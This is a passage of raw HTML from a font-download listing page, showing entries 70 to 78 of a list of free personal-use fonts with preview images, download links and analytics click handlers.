      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_JMHLegajo-Italic.font">JMHLegajo-Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid491156"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf70" data-iddomain="0">
						<a href="/FF_Rubicela-Demo.font" id="urlidt1139480" data-iddomain="0" target="_blank" rel="noopener" class="urlidt70 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="70. Rubicela Demo">70. Rubicela Demo</a>
						<div class="row align-items-center no-gutters" id="hfid1139480" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Rubicela-Demo.font"  id="urlidi1139480" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1139480&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/U/FF_Rubicela-DemoA.png" alt="Rubicela Demo Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/U/FF_Rubicela-DemoA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/U/FF_Rubicela-DemoA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/U/FF_Rubicela-Demoa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/U/FF_Rubicela-Demoa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/U/FF_Rubicela-Demo0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/U/FF_Rubicela-Demo01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/U/FF_Rubicela-DemoA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Rubicela-Demo.font" id="urlidd1139480" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Rubicela-Demo.font">Rubicela Demo font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1139480"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf71" data-iddomain="0">
						<a href="/FF_Respective-20.font" id="urlidt638426" data-iddomain="0" target="_blank" rel="noopener" class="urlidt71 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="71. Respective 2.0">71. Respective 2.0</a>
						<div class="row align-items-center no-gutters" id="hfid638426" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Respective-20.font"  id="urlidi638426" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=638426&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Respective-20A.png" alt="Respective 2.0 Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Respective-20A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Respective-20A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Respective-20a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Respective-20a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Respective-200.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Respective-2001.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Respective-20A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Respective-20.font" id="urlidd638426" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Respective-20.font">Respective 2.0 font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid638426"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf72" data-iddomain="0">
						<a href="/FF_OPTIOriginal-Script.font" id="urlidt440378" data-iddomain="0" target="_blank" rel="noopener" class="urlidt72 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="72. OPTIOriginal-Script">72. OPTIOriginal-Script</a>
						<div class="row align-items-center no-gutters" id="hfid440378" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_OPTIOriginal-Script.font"  id="urlidi440378" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=440378&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIOriginal-ScriptA.png" alt="OPTIOriginal-Script Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIOriginal-ScriptA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIOriginal-ScriptA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIOriginal-Scripta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIOriginal-Scripta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIOriginal-Script0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIOriginal-Script01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIOriginal-ScriptA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_OPTIOriginal-Script.font" id="urlidd440378" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_OPTIOriginal-Script.font">OPTIOriginal-Script font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid440378"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf73" data-iddomain="0">
						<a href="/FF_Exninja-Caligraphy.font" id="urlidt631195" data-iddomain="0" target="_blank" rel="noopener" class="urlidt73 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="73. Exninja Caligraphy">73. Exninja Caligraphy</a>
						<div class="row align-items-center no-gutters" id="hfid631195" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Exninja-Caligraphy.font"  id="urlidi631195" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=631195&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_Exninja-CaligraphyA.png" alt="Exninja Caligraphy Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_Exninja-CaligraphyA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_Exninja-CaligraphyA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_Exninja-Caligraphya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_Exninja-Caligraphya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_Exninja-Caligraphy0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_Exninja-Caligraphy01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_Exninja-CaligraphyA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Exninja-Caligraphy.font" id="urlidd631195" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Exninja-Caligraphy.font">Exninja Caligraphy font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid631195"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf74" data-iddomain="0">
						<a href="/FF_Bienville.font" id="urlidt271491" data-iddomain="0" target="_blank" rel="noopener" class="urlidt74 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="74. Bienville">74. Bienville</a>
						<div class="row align-items-center no-gutters" id="hfid271491" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Bienville.font"  id="urlidi271491" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=271491&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_BienvilleA.png" alt="Bienville Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_BienvilleA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_BienvilleA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Bienvillea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Bienvillea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Bienville0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Bienville01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_BienvilleA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Bienville.font" id="urlidd271491" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Bienville.font">Bienville font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid271491"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf75" data-iddomain="0">
						<a href="/FF_Allegro.font" id="urlidt288377" data-iddomain="0" target="_blank" rel="noopener" class="urlidt75 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="75. Allegro">75. Allegro</a>
						<div class="row align-items-center no-gutters" id="hfid288377" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Allegro.font"  id="urlidi288377" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=288377&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_AllegroA.png" alt="Allegro Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_AllegroA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_AllegroA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Allegroa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Allegroa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Allegro0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Allegro01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_AllegroA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Allegro.font" id="urlidd288377" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Allegro.font">Allegro font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid288377"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf76" data-iddomain="0">
						<a href="/FF_Walker-on-the-Moon-Light.font" id="urlidt316073" data-iddomain="0" target="_blank" rel="noopener" class="urlidt76 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="76. Walker on the Moon Light">76. Walker on the Moon Light</a>
						<div class="row align-items-center no-gutters" id="hfid316073" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Walker-on-the-Moon-Light.font"  id="urlidi316073" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=316073&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Walker-on-the-Moon-LightA.png" alt="Walker on the Moon Light Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Walker-on-the-Moon-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Walker-on-the-Moon-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Walker-on-the-Moon-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Walker-on-the-Moon-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Walker-on-the-Moon-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Walker-on-the-Moon-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Walker-on-the-Moon-LightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Walker-on-the-Moon-Light.font" id="urlidd316073" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Walker-on-the-Moon-Light.font">Walker on the Moon Light font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid316073"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf77" data-iddomain="0">
						<a href="/FF_ChateauxdesOlives.font" id="urlidt323394" data-iddomain="0" target="_blank" rel="noopener" class="urlidt77 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="77. ChateauxdesOlives">77. ChateauxdesOlives</a>
						<div class="row align-items-center no-gutters" id="hfid323394" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_ChateauxdesOlives.font"  id="urlidi323394" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=323394&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_ChateauxdesOlivesA.png" alt="ChateauxdesOlives Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_ChateauxdesOlivesA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_ChateauxdesOlivesA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_ChateauxdesOlivesa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_ChateauxdesOlivesa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_ChateauxdesOlives0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_ChateauxdesOlives01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_ChateauxdesOlivesA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_ChateauxdesOlives.font" id="urlidd323394" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_ChateauxdesOlives.font">ChateauxdesOlives font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid323394"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf78" data-iddomain="0">
						<a href="/FF_Nicone-Regular.font" id="urlidt303045" data-iddomain="0" target="_blank" rel="noopener" class="urlidt78 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="78. Nicone-Regular">78. Nicone-Regular</a>
						<div class="row align-items-center no-gutters" id="hfid303045" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
